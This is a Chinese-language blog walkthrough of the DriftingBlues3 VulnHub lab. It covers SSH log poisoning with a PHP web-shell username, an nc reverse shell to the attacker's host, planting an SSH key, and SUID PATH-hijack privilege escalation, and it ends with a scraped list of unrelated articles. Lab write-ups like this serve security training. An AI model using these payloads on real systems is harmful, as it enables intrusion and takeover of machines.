vulnhub靶场渗透实战13-driftingblues3

靶机下载地址:https://download.vulnhub.com/driftingblues/driftingblues3.ova

vbox导入,网络模式桥接,靶机模式为简单。



一:信息收集

1;直接老样子吧,arp主机发现之后,nmap扫描端口服务。目录遍历。

2;另请检查/littlequeenofspades.html

源代码上发现一串密文。

echo aW50cnVkZXI/IEwyRmtiV2x1YzJacGVHbDBMbkJvY0E9PQ== | base64 -d

echo -n L2FkbWluc2ZpeGl0LnBocA== | base64 -d

二;漏洞利用

1;ssh登录验证日志。前面说有毒,可能日志中毒。ssh auth log --> ssh身份验证日志,并且注意到登录用户名显示在日志中,也就是说如果我们使用ssh登陆时,将用户名写成一句话就可以写马进日志中。

ssh '<?php system($_GET["yang"]);?>'@192.168.1.40

写入成功。

那就反弹一下shell吧。反弹成功,没有权限,提升一下权限。

nc -e /bin/bash 192.168.1.28 1234

python -c 'import pty; pty.spawn("/bin/bash")' #交互shell



2;home目录下有个用户,想打开user.txt,但是没有权限,ssh文件可读可写可执行。

进到.ssh私钥,里面没有东西。有点奇怪,查看ssh配置文件/etc/ssh/sshd_config,发现可以使用公钥登入,并且给出了文件名/home/robertj/.ssh/authorized_keys。

ssh服务公钥登录,主要流程为:

- 客户端生成RSA公钥和私钥

- 客户端将自己的公钥存放到服务器

- 客户端请求连接服务器,服务器将一个随机字符串发送给客户端

- 客户端根据自己的私钥加密这个随机字符串之后再发送给服务器

- 服务器接受到加密后的字符串之后用公钥解密,如果正确就让客户端登录,否则拒绝。这样就不用使用密码



在本地生成密钥对。

ssh-keygen 在本地生成.ssh目录

ssh-keygen -f yan 生成这样的文件

在目标服务器的 .ssh 文件夹下创建存放客户端公钥的文件 authorized_keys(默认配置)

把生成的公钥上传到靶机上去。

把公钥信息写入目标文件

cat id_rsa.pub > authorized_keys

ssh连接成功。注意一下这里,我在生成密钥对时,设置了一下密码,在生成密钥对时,可以不设置密码。

ssh 192.168.1.40 -l robertj -i id_rsa

三:提权。



1;第一个falg。



2;命令劫持提权。

find / -perm -u=s -type f 2>/dev/null

3;利用linpeas.sh脚本查找bug。

大把的漏洞可执行。

大概的原理就是 执行系统命令所以我们可以自行编写一个同名文件,

比如说cat,因为我们猜测getinfo中使用了cat命令,如若我们可以添加环境变量,getinfo在调用命令时首先检索环境变量就会调用到我们伪造的cat,执行我们想要的命令,来达到提权的效果,即使用环境变量进行命令劫持提权

export PATH=/tmp/:$PATH 把/tmp路径加入到系统路径中。

cd /tmp

echo '/bin/bash' > ip 把/bin/bash写入到ip中。

chmod +x ip 增加执行权限

/usr/bin/getinfo

4;第二个flag。

vulnhub靶场渗透实战13-driftingblues3的更多相关文章

- VulnHub靶场渗透之:Gigachad

环境搭建 VulnHub是一个丰富的实战靶场集合,里面有许多有趣的实战靶机. 本次靶机介绍: http://www.vulnhub.com/entry/gigachad-1,657/ 下载靶机ova文 ...

- Vulnhub靶场渗透练习(二) Billu_b0x

运行虚拟机直接上nmap扫描 获取靶场ip nmap 192.168.18.* 开放端口 TCP 22 SSH OpenSSH 5.9p1 TCP 80 HTTP Apache httpd 2.2.2 ...

- Vulnhub靶场渗透练习(一) Breach1.0

打开靶场 固定ip需要更改虚拟机为仅主机模式 192.168.110.140 打开网页http://192.168.110.140/index.html 查看源代码发现可以加密字符串 猜测base64 ...

- Vulnhub靶场渗透练习(三) bulldog

拿到靶场后先对ip进行扫描 获取ip 和端口 针对项目路径爆破 获取两个有用文件 http://192.168.18.144/dev/ dev,admin 更具dev 发现他们用到框架和语言 找到一 ...

- Vulnhub靶场渗透练习(五) Lazysysadmin

第一步扫描ip nmap 192.168.18.* 获取ip 192.168.18.147 扫描端口 root@kali:~# masscan - --rate= Starting massc ...

- Vulnhub靶场渗透练习(四) Acid

利用namp 先进行扫描获取ip nmap 192.168.18.* 获取ip 没发现80端口 主机存活 猜测可以是个2000以后的端口 nmap -p1-65533 192.168.18.14 ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- [实战]MVC5+EF6+MySql企业网盘实战(13)——编辑文件夹

写在前面 上篇文章实现了,新建文件夹以及与之前的上传文件的逻辑做了集成,本篇文章将实现编辑文件夹名称,其实这个也有难点,就是编辑文件夹名称时,要考虑文件夹中存在文件或者子文件夹的情况,因为他们的路径已 ...

随机推荐

- kubernetes1.20 部署 traefik2.3

一.概述 Traefik 是一个开源的可以使服务发布变得轻松有趣的边缘路由器.它负责接收你系统的请求,然后使用合适的组件来对这些请求进行处理. 除了众多的功能之外,Traefik 的与众不同之处还在于 ...

- 浏览器的 JavaScript 控制台功能调试vue

原始显示结果: 调试其中一个变量的值: 页面上呈现出调试后的效果了

- 监控elasticsearch

转载自:https://cloud.tencent.com/developer/article/1655489 注意:上半截跟下半截是采用的不同的方式,建议采用下半截的方式,上半截的方式据说获取不到数 ...

- vue this.$router.push query传递对象方法

this.$router.push({ path: '/home', query: { params: JSON.stringify({ name: 'lokka', age: 18 }) } }); ...

- Redis学习(1)---Redis概述

什么是NoSQL 概述 NoSQL:Not Only SQL,意思不仅仅是SQL,它是属于非关系型数据库.那什么是关系型数据库?数据结构是一种有行有列的数据库. NoSQL数据库是为了解决高并发.高可 ...

- 持续集成指南:GitLab 的 CI/CD 工具配置与使用

前言 写代码这项工作,本质就是将工作自动化,减少手工操作提供效率,因为人的本质都是懒狗,程序员也不能例外,为了各种意义的效率提升(懒),我们需要持续集成工具,将代码测试.编译.发布这些重复性很高的工作 ...

- TCP与UDP的联系与区别

TCP(Transmission Control Protocol,传输控制协议) 他是基于连接的协议,也就是说,在正式收发数据前,必须和对方建立可靠的连接. 这说明TCP连接是一个非常复杂的过程,需 ...

- Podman容器技术基础

Podman容器技术基础 目录 Podman容器技术基础 简介 安装 基础命令 简介 Podman 是一个开源的容器运行时项目,可在大多数 Linux 平台上使用.Podman 提供与 Docker ...

- 记一次某制造业ERP系统 CPU打爆事故分析

一:背景 1.讲故事 前些天有位朋友微信找到我,说他的程序出现了CPU阶段性爆高,过了一会就下去了,咨询下这个爆高阶段程序内部到底发生了什么? 画个图大概是下面这样,你懂的. 按经验来说,这种情况一般 ...

- hive之数据导入导出

hive数据导入导出 一.导入数据4种方式 建表语句 create table test( name string, friends array, children map<string, in ...